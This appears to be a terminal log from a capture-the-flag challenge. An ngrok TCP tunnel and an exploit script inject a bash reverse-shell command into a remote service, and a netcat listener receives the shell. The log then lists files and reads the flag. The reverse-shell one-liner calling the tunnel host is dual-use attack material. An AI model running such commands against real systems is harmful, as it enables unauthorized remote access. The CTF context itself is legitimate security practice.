 Try the ngrok Kubernetes Ingress Controller: https://ngrok.com/s/k8s-ingress
Session Status online
Version 3.0.4
Region Europe (eu)
Latency 34ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.eu.ngrok.io:15906 -> localhost:1337
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
└─$ ./exploit.py
cmd> sh -i >& /dev/tcp/0.tcp.eu.ngrok.io/15906 0>&1
Executing 'sh -i >& /dev/tcp/0.tcp.eu.ngrok.io/15906 0>&1' on the remote machine...
cmd>
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45146
sh: 0: can't access tty; job control turned off
$ id
uid=999(svc) gid=999(svc) groups=999(svc)
$ ls
app.py
helpers.py
misc
requirements.txt
static
templates
$ ls /
app
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /flag.txt
INTIGRITI{c0mm4nd_1nj3c710n_4nd_0p3n55l_5h3ll}$